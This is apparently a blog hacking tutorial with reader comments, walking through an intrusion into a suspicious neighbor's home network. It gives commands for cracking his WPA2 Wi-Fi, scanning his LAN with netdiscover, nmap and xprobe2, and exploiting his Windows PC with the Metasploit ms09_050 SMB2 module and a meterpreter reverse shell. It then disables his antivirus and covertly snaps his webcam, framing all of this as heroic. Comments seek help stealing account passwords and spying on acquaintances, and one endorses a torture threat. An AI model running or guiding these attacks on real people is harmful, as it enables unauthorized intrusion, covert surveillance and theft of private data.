Welcome back, my neophyte hackers!
Have you ever had a neighbor that you're certain is up to no good? Maybe you've seen him moving packages in and out at all hours of the night? Maybe you've seen people go into his home and never come out? He seems like a creep and sometimes you hear strange sounds coming from his home? You know he's up to no good, but you aren't sure what it is exactly.
Let's say I have such a neighbor.
I've called the police about his suspicious activities, but they don't take me seriously. They think I am just a nosy, suspicious neighbor. They asked me what kind of evidence I have that he's doing something illegal. Of course, I have nothing other than my suspicions and circumstantial evidence of the comings and going from that home.
What can I do?
In this hack, I will show you ways that you can find out what that suspicious neighbor is actually up to. This will require skills from multiple tutorials on here, so if you're a newbie, be patient and go through the guides I reference for you.
Step 1: Crack His Wi-Fi
The first step is to crack his Wi-Fi. If we can get a connection to his Wi-Fi router/AP, we can connect to it and be inside his LAN.
Let's open BackTrack and use aircarck-ng to crack his wireless. If you need more information on cracking Wi-Fi, check out my guide on aircrack-ng basics and on cracking WPA2 passwords.
First, we need to put our wireless card in monitor mode. We can do that with:
- bt > airmon-ng start wlan0
Then we need to start airodump-ng. This application allows us to "dump" all the info on available wireless devices to our screen:
- bt > airodump-ng mon0
As you can see below, I have a lot of wireless access points in my neighborhood. I also have a high gain antenna on my wireless card, so I am picking up wireless from blocks around.

My next step is to figure which of these is my creepy neighbor's AP. Since he is just few houses away, his signal would be relatively strong. The second column, PWR, gives me the power of the signal. Lower numbers are more powerful.
I'm guessing he is SSID "myquest3231," the fifth AP on my list. I know this because when I drove by his house a couple of days ago with my laptop and wireless in monitor mode, it was the strongest signal when I was in his vicinity. There is no way to know definitively, but that is my best guess. If it doesn't work, I'll try another.
Now we need to break the WPA2 encryption to get into his network.
The first step in WPA2 cracking is to lock onto his AP and capture his password hash. We can do this with the airodump-ng command and then forcing him to reauthenticate by bumping him off his AP with a deauthenticate (deauth) sent with the airoreplay-ng command. Check out my guide on cracking WPA2 passwords with aircrack-ng for help on this.
It may take a few hours, but now I have his WPA2 password and I'm inside his network!
Step 2: Enumerate with Netdiscover
Now that we're connected to his wireless network, let's see what systems are on his network. In an earlier tutorial, I showed you how to use the ARP protocol to enumerate all the systems on a network. Let's find out what systems he has INSIDE his home that we might be able to exploit.
- bt > netdiscover -r 192.168.1.0/24

Step 3: Scan His Network
As you can see from the screenshot above, there are several devices on his LAN. Before we decide to attack, let's do a quick nmap connect scan (-sT) of the devices and systems on his local network. For some background on nmap, check out my guide on conducting active recon with nmap.
Let's scan his entire network so see what ports are open.
- bt > nmap -sT 192.168.1.0/24

This is just a partial screenshot of the output from the nmap network scan, but it does include three IP addresses, 192.168.1.103 at the top, 192.168.1.017 just below it, and then 192.168.1.108 starting about the middle of the screen.
Interestingly, the 192.168.1.103 identifies the MAC address as "BarnesandNoble.com". My first inclination is that is a Barnes and Noble "Nook", the Android powered reader/tablet.
The second IP, 192.168.1.107, is probably a smartphone connected to his wireless as it has no ports open but 80.
Lastly, 192.168.1.108, appears to be a Windows PC with an awful lot of services running on it. That is probably the machine we want to attack.
Step 4: Discover the Operating Systems
Now that we know a little about the devices on his home network, we need to find one that is susceptible to exploitation. Let's do a xprobe2 OS detection against these systems to discover what operating system they are running. We are looking for one system we can exploit. For some background on this, check out my guide on conducting OS fingerprinting with xprobe2.
First, let's scan 192.168.1.103 on his network. That's the one that we suspect is a "Nook".
- bt > xprobe2 192.168.1.103

As you can see, its OS is a Linux-based kernel such as Android, so it might be a phone or tablet. We need a Windows system that we can exploit and hopefully turn on his webcam to see what he is up to. Let's scan the machine at 192.168.1.107.
- bt > xprobe2 192.168.1.107

Hmmm...xprobe2 estimates that his system is running Windows XP SP2?? That's kind of an old system, but he's kind of an old guy.
On the other hand, I know that xprobe2—as good as it is at OS fingerprinting—often misjudges the OS, especially if they are the same Microsoft OS build (or very close). Xprobe2 runs numerous tests by probing the system and seeing how it responds to those probes. Similar operating systems often will respond similarly. I happen to know from experience that xprobe2 often mistakes Windows Vista and Windows XP SP2. At least we have narrowed it down to those two.
Now, we know we need to find a hack that will work on either of those systems. Since Vista is a bit more secure than XP, let's assume it is Vista, as most hacks that work with Vista will also work with XP. If that doesn't work, we know for sure we can hack XP, as it is so flawed and vulnerable.
Step 5: Hack One of the Systems
As I've shown you before, Windows Vista is vulnerable to multiple hacks. If you go back and read that tutorial, I showed how to hack Vista through SMB (port 445). If you look back at our nmap scan in Step #3 on this machine, you can see that port 445 is open, so this system might be vulnerable to this hack. Generally, this exploit works against Windows Vista and early versions of Windows Server 2008.
Let's fire up Metasploit and try to exploit this system with the follow command against my creepy neighbor's computer.
- windows/smb/ms09_050_smb2_negotiate_func_index

Now, let's load the meterpreter (windows/meterpreter/reverse_tcp) as our payload so that IF we get in, we can turn on his webcam and maybe see what he is up to.

Next, set the RHOST (remote host, the target) and the LHOST (us).
The only thing left to do now is EXPLOIT! This exploit does not always work, so I'm persistent and try several times before I finally get it to work and get a meterpreter prompt.

Now we're inside his system with the meterpreter. We own that system!
Step 6: Turn on the Webcam
In an earlier tutorial, I showed you a script built into meterpreter that enables us to turn on the victim's webcam. Let's run that script and take a look inside our creepy neighbor's home. Before we do that, let's disable his antivirus program, just in case.
- meterpreter > run killav.rb
Now, let's take a snapshot from his webcam with:
- meterpreter > webcam_snap

This script saves the webcam snapshot by default to the /root/ directory. Now let's navigate to /root/ and open the .jpg file.
Step 7: Look Around
OMG! Just as I thought! He is up to no good. He's holding a hostage in his home!

With this evidence, certainly the police will now take my suspicions seriously. I will probably save this poor woman from a fate worse than death. I'll be a hero! My smiling face will be all over the news and the newspapers!
Of course, there is the small matter of explaining to law enforcement how I got this picture from his webcam, but I'm sure they will understand.
This is just another example of how hacking can be used for the forces of good and justice, so keep coming back my neophyte hackers for more adventures in Hackerland!
Just updated your iPhone to iOS 18? You'll find a ton of hot new features for some of your most-used Apple apps. Dive in and see for yourself:





















101 Comments
It seems to me that you're the creepy neighbor.
In fact, you're a creep, period.
Thank you LJK. Welcome to Null Byte! Glad to have you aboard!
I would like it if you could put a link to all of the necessary programs please
It's great to see how a full hack would unfold and the thought process going into everything! Thanks for another great tutorial!
Thanks Eight!
That was exactly my intention.
Greeting OTW
Once you have succesfully cracked his wifi, do you connect to his network via the wireless adapter and then proceed with scans through that interface and if so how do you connect to his AP with your wirless adapter
White Lotus:
Once I have cracked the wifi password, I connect to his AP. At that point, I am on his network. I can then proceed to scan and attack his system.
OTW
your tutorials are just so clear..and you make the narrative so sweet that even the most distracted student will be soo engulfed...have you considered lecturing ?
you will be a fantastic lecturer!
oh...just read you were a lecturer..well no wonder!!!
HI, I was googleing an some how ran across this blog/site.
Im from Hackforums been there a few years but the site has really gotten bad lately.
Been looking at a few tutorials and i really like what i see.
i never really got into backtrack that much and you have some fantastic detailed guides here.
I would like to thank you and the writers for there hard work and spreading the word about all this.
OTW deserves a medal! thats it!
Hi OWT, indeed a good tutorial, but what about newer machines will not allow to xprobe2 them...
OTW I mean ;)
Michiel;
Welcome to Null Byte!
What happens when you xprobe2 to Win7?
OTW
hey why is my comment deleted?
well, i was asking, what other solutions when xprobe2 does not work because socket will not allow it.
There are numerous OS fingerprinting tools including nmap's -O switch. Also, try pof and queso.
OTW
Hi OTW, yes for OS fingerprinting I would personally prefer nMap io of xProbe2. And I was not sure if i was xprobing to Win7. Probably they were iOS or something (?).
What if my creepy neighbor has a mac? Do you have a tut on OSX hacking?
Jugglebug"
Welcome to Null Byte!
Exploits, especially remote exploits, are particular to the OS, the services, the apps, the ports, and even the language. To hack a Mac, you need to use an exploit particular to the Mac you are hacking. Metasploit has several.
OTW
hey otw.. i was wondering. how can i crack wifi passwords using laptop? i installed virtualbox etc. but when type ifconfig/iwconfig it doesn't show wlan0.....
Dragon:
When using a VM, the wireless adapter on your physical machine is routed through the eth0 interface on your virtual machine. You will need an external wireless card to crack wireless from a virtual machine. I recommend the Alfa cards, They are inexpensive and effective.
OTW
i have to buy them or?
Yes, unless someone gives you one.
Hello OTW,
I've been looking around for hours and cannot find firm answers; can you help me? Context: my girlfriend and I are about to tour in South America for few months, but we have couple websites that need to be maintained so we will need WIFI most of the time. I am looking into a solution that would extend my WIFI reach, allow me to "borrow" for few hours a network and create a hotspot so that my Love can also profit from it.
From what I can see the extended reach can be achieved with an Alpha and the "borrowing" with BackTrack. I wonder whether the following is feasible: install Backtrack as a VM on Mavericks 10.9, borrow a network and create hotspot with Backtrack to finally connect to the network from OSX.
Is this feasible? With this card: AWUS036NHR? Otherwise, any other idea to achieve this?
This the fourth article I read from you in 3 days; I am slowly but surely becoming a fan of your unique approach. Keep up the good work!
further question: To use Backtrack's full capabilities we need two network adapters, is it right? But the internal card will not be recognized by a VM am I right? Arrrrgh I am starting to wonder whether the ideal solution actually exists...
Tam;
You are correct about the internal adapter and a vm.
I often use two external wireless adapters connected to my vm.
OTW
Out of curiosity, why use two adapters? What would be the added benefit?
All that comes to mind is just pointing them in two different directions.
Wit:
At times, I will use two wireless adapters on two VM's each doing their own thing.
OTW
Tam:
Welcome to Null Byte! Glad you are a fan of my 'unique approach".
First, to extend your WiFi reach, you need a high gain antenna. they will work on any wifi card. A Yagi antenna will give a couple of miles reach, but is very obvious. Several less obvious solutions are out there that will give abou 1/4 mile for about $20.
As for borrowing, you need another WiFi card like the Alfa and then forward the packets through a Linux system (ip_forward) and then using the Alfa as an AP.
OTW
Hi OTW,
How are things going since last time? Thanks for the answers, I've been looking deeper since then. Two other questions and I think I will be ready for the purchase. I foresee a 32 bit BT 5 r3 install on a VM sitting in mavericks 10.9 with the two following adapters:
With this setup will I be able playing around with all bgn networks? Or do I need two N adapters for sneaking into N networks?
Also, as far as I understand, WPA can be forced as long as the passphrase is contained within the dictionary. Considering this, what is your experience: out of 10 WPA networks, how many can you break?
Finally, I found a book here: http://www.packtpub.com/backtrack-5-wireless-penetration-testing-beginners-guide/book dating back to 2011. Did techniques evolved a lot since then? Or will the methods described in it still apply?
Tam:
All adapters are backwardly compatible. No need for two adapters.
I can't answer you second question as the answer is dependent upon so many factors.
That book is worth reading. Techniques are always updating, but you need the master the tried and true before updating.
OTW
Hey OTW,
I've been following your tutorials, and they are great!
I learned how to crack into one's wifi, no problem at that part (unless when my target's password is tough and i dont have it on any of my wordlists)
But when i use the 'netdiscover' command, i cant seem to find anything.
i tried doing it as you said 'netdiscover -r 192.168.1.0/24' and i tried doing it just by typing 'netdiscover' neither way i can find anyone in the network, and im sure there is (as im connected to the same network with another notebook)
please help me and congrats for all your great tutorals and quick answers.
Guilherme:
It's hard to diagnose what went wrong without error messages.
First, you must connect to the network to use netdiscover.
Second, the network may be different than 192.168.1.0/24. I only used that as an example.
OTW
Well, it gives no error message.. it just finish the 'netdiscover' without finding any device connected to the network.
And yes, i am connected to the network in 2 computers, just as a test.
When i use 'netdiscover' without the '-r 192.168.1.0/24' takes longer to 'scan' but should find, shouldn't it? As what i understand, when you use 'netdiscover' without '-r 192.168.1.0/24' it goes in every IP, right?
Thanks for the reply, keep up the good work.
Without the subnet, it should scan through the subnet and can take a very long time, in some cases, hours.
And which subnet would be the right one for me to use? How do I know that?
Thanks!
If you are connected to the AP and then type ifconfig, you will get a IP address. All the machines on that subnet will be use that same subnet address.
Oh, okay, i'll try that later and then i'll let you know, thank you very much!
--------------edit-----------------
Well, just typed 'ifconfig' the only part where i find something like that is on wlan0 where i get 'inet addr: 192.168.0.104 Bcast: 192.168.0.255'
what should i type with netdiscover to find the machines connected to my network?
Thanks.
Easy! you've been using "-r 192.168.1.0/24" but you should actually use "-r 192.168.0.0/24" when you use netdiscover
Also netdiscover -i wlan0 might work.
-i is used to specify the interface.If no interface is specified the first available will be used and it might be not the one we want.
I'll have to try that later then, thx!
Another problem that im facing is when cracking an WPA network, every wordlist i find, aren't really useful for brazilian passwords. Can't find a good wordlist for brazilian users, or stuff like that... every wordlist i downloaded i found lots and lots of american passwords or english words.
Any tips with that anyone?
Thanks!
Why not create your own wordlist?
Well, with 'crunch' you say? it takes a loooooong time to create a wordlist with every possible combination of 8 letters characters and an even longer time to crack a network with that kind of a wordlist.
And a i cant find a wordlist with common brazilian-passwords or portuguese-words :/
How about you find a dictionary file with common portuguese words and use that?
If that doesn't work. then write a script to alter it with special characters and append and prepend with numbers. That is basically what is in these wordlists.
wow... ill try that, but i have no idea how to do that :/ any tips?
Get a dictionary file first.
Yeah, got 4 brazilian dictionariy wordlists and made 1 huge wordlist. how do I put numbers to those words now? some combinations of 1 to 5 numbers to each word, for example, is that possible?
All things are possible.
Before putting a lot of work into it, test it first.
It must be clean without any carriage returns or line feeds. If it came from a Windows system or a word processor, you have a lot of cleaning to get out all the formatting.
Test it on a system where you know the password and see if it works.
Actually it isn't working, it couldn't crack my network even though I'm sure the password is in the list.
What should i do? Do you have any tutorial on how to configure your wordlist? It also has a lot of repeated words, and I donno how to remove them. (Could do it manually but would take forever, since is over 1 million words.)
Thanks!
That's what I thought.
First, make certain that the list is clean.
Yeah, I've been searching for a while how to do that... No luck though.
Do you have any tips?
Thank you.
Actually there is a better technique, that works great on new routers with a WPS protocol. The WPS, gives a PIN to your router device and once cracked you can easily crack the WPA2 pass.
The tool you are gonna need is called reaver. (Google it for more instructions)
Its 99.99% more efficient than a wordlist attack, saves you a lot of time, but works ONLY on WPS enabled routers.
Thanks Anthony. There are several articles here on Null Byte on using Reaver.
It must be in a Linux txt file.
hi am a networking student,but i dnt know much about hacking
would you please help me,and also advise the best soft ware to hack other computer,
Eric:
Welcome to Null Byte!
I strongly recommend that you use Kali Linux. It's security/hacking linux distribution that can be downloaded here . In addition, check out my post titled "Hacking for Newbies" here at Null Byte.
Good luck.
OTW
I was using metasploit on an android device of mine and everything works other than the webcamsnap. I get an error saying "Error running command webcamsnap: NoMethodError undefined method 'value' for nil:NilClass". I think it may be because I have two cameras, but I'm not sure what to do.
Note: I didn't put an underscore after snap when I was exploiting, i just put it here because otherwise it italicizes everything and it was bothering me.
Hey OTW !
When I try to xprobe Win7 and the guessed OS is: " HP JetDirect ROM ... " .
What to do now ? Can I continue hacking into his system ?
Noob:
The JetDirect ROM is wrong. Try using nmap to get the OS, port and services.
OTW
Sir OTW this is what also happen when i use xprobe2 in my Kali. The OS was windows 7 but the scan result was in this screen shot.
These tools are imperfect. Try using nmap withthe -o switch.
I have this creepy neighbor. I think he's hacking into my wireless and spying on me! I'm no good with computers, so instead, I'll just break into his house. If I find out he's one of those pervert hackers, I'm gonna tie that piece of shit to a chair in my house and torture him to death.
Excellent plan, Matt!
Hi OTW,
I am interested to learn but I am totally a beginner, what should I learn at first ? What application required?
Welcome!
First, download and install Kali. Then, study my tutorials on Linux that start here. Finally, follow my outline of study in "Hacking for Newbies".
OTW
OTW
after found his password how can I get inside his network ?
Once you found his password, you are ON his network.
OTW
hey will my d-link dwa123 11n adapter work in backtrack 5r3 ?
Lala;
Check for compatibilty on the www.aircrack-ng.com website.
OTW
thx OTW
i hope u can help me thanks for your guidence
Two questions Amir.
First, did you install Kali?
Second, when you put in root, do you then hit enter and wait for the password prompt?
of curse i did. i installed it, it took some minutes to completely don. and also i put the root then click or hit enter to continue then i put toor then enter but after 2 seconds it says log in with another user and when i do that after some seconds it says authentication failure
i can choose windows 7 and Kali Linux. when i choose Kali after lots of scripts and loads of data this Kali log in window appears.
i'm looking in the net and i found lots of people had the same problem like me.thanks for your patience.
Amir:
I have installed Kali dozens of times and have never seen this.
Couple questions.
Did you download Kali from www.kali.org?
Did you install it in a VM?
OTW
yes go it from kali.org
i install it on my hard disk as a dual boot system along side window 7
dude i donno shit.what the hell is going on
how the hell can i uninstall this kali
Thank you for this How-To, you have a great skill in detailing.
Happy to discover your tutos.
I'm an intermediate wannabe and it's my first time here
Welcome Any Houwa! Glad you found us!
Hello, I have given an old friend a laptop once that he decided to use in order to mess around with girlfriends or just regular friends behind their back and mess with their heads. Any idea how I can try tapping into his network so I can obtain some proof for these people?
There are SO many ways!
Take a look at some of my articles here.
Video lecture??
SIr OTW,
I'm trying to exploit Windows XP SP3 with this exploit, but i get the following error:
Exploit failed unreachable: Rex::ConnectionRefused The connection was refused by the remote host (192.168.1.54:445).
Matt:
This exploit, I believe, was patched in XP SP3. You will need to use a different exploit.
OTW
Thanks for replyibg Sir OTW.
Another question: which exploit will work on windows XP SP3?
Matt:
You can find vulnerabilities and exploits by following the steps in this tutorial .
Good Luck
OTW
Hi OTW...
Thanks for this quality article, its good to see the process from start to finish all in one tut. Very well put together as well.
I have a creepy neighbour like you, im sure he is upto no good. Only thing is that it appears he is using netBSD OS. On the plus side it is about 10 years out of date being version 1.61 - 2.0....
Looking on the netBSD update archive there appears to be several vulnerabilities that could be useful, but where in hell would i find some script or some way to utilise these vulnerabilities? Not being able to write something myself yet!
If you or any reader could point me in the right direction as to where to go from here it would be very much appreciated, before anymore kids go missing off the street. Consider it your moral duty lol
Thanks in advance
Dear
you did not tell which flavour of Linux..
am new can you guide me bit more
We are using Kali Linux.
Thank you for wonderful information and guidance. I am new to this and very interested to learn more and do good for the world. please let me know if you have any tutorial for newbies to follow. Thank you
Check out my article titled "Hacking for Newbies".
Hi OTW, I have a open wifi network & a lot of people have been connecting to it.
Most of these are android phones & 1 Windows laptop (found thru a FING app scan)
Can you guide me on how I can gain access to these connected systems?
They are all on my open wifi network (with internet access).
I'd want to access the data on the phones, maybe get their facebook/gmail passwords etc... how do I do it ?
Hi ! Im following all your methods but im trying to exploit someone on my own wifi. Everything went smoothly until the exploit part and it make me confused lol. The script shown like this :
msf exploit(ms09050smb2negotiatefunc_index) > set LHOST 192.168.xxx.x
LHOST => 192.168.xxx.x
msf exploit(ms09050smb2negotiatefunc_index) > set RHOST 192.168.xxx.x
RHOST => 192.168.xxx.x
msf exploit(ms09050smb2negotiatefunc_index) > exploit
* Started reverse TCP handler on 192.168.xxx.x:4444
* Connecting to the target (192.168.xxx.x:445)...
* Sending the exploit packet (930 bytes)...
* Waiting up to 180 seconds for exploit to trigger...
* Exploit completed, but no session was created.
msf exploit(ms09050smb2negotiatefunc_index) >
is this happen to you too or it just me ??
ps:sorry for my bad english and the "xxx" on the script is just for security reason only.
Thanks a lot OTW
Amazing Tutorial! You're awesome!
Does this work if target is win10
This tutorial is geared towards xp/vista. You would need a different exploit if the machine is win10.
which exploit then ? ;D
Our series on metasploit should teach you how to find a suitable exploit using MSF.
Dear OTW
I have a problem. I'm running kali on virtual box and I'm not interested in buying a wireless adapter so I downloaded something called compat wireless so now when I check it shows that I have a wireless adapter but when I use the airodump-ng wlan0mon it wont show me any networks in the terminal....
plzzzz help me.....
This is incredible, i found it luckily.
Nice tutorial
Do you send daily email tutorials?
The Tutorial is really great! However, I have a question regarding the scanning of the network. So I'm running the program in Virtual Box. I've discovered the IP-address by capturing the ARP-requests in Wireshark. However, this is entirely different from the actual IP-address. I'm getting a 10.0.x.x IP-address, instead of my actual IP-address (I'm looking into my own network). Then I see 3 connected devices, which could be true since only 3 devices are on the cabled network, but all the wireless devices aren't shown. Then when I try to do the nmap, I see the same 3 devices but with very limited open ports, even though 2 of these devices should be a computer and one should be a television. Lastly, the mac-addresses shown in the nmap scsan are different than the actual MAC-addresses (whom I can find in my router settings).
My question is, What am I do wrong here? Why do I get that I'm on a 10.0.x.x network instead of the regular 192.168.x.x network? And, should I be able to see wireless devices like phones and laptops? I'm assuming I do as you found a mobile device. Thank you in advance!
So which pervert would you prefer , the guy who does his thing behind closed doors and keeps to himself (the solicitor of prostitutes). Or the guy breaking into and going behind. Closed door to invade whomevers privacy he deems. The persons. Behavior immoral ,could be you he is looking. Into all your private photos. So I would rather have the suspicious , creepy neighbor than the self righteous hacker as my neighbor
Share Your Thoughts